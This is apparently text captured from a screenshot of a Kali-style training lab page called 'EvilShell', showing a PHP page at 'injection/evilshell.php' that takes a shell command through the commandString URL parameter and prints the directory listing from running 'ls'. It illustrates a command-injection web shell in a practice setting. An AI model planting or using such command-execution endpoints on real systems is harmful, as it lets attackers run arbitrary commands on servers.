 y Search EvilShell !!WIP!! - Directory Search
injection/evilshell.php?commandString=ls
Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
EvilShell
ls
Submit
css drpepper.txt evilshell.php index.php js tmp.php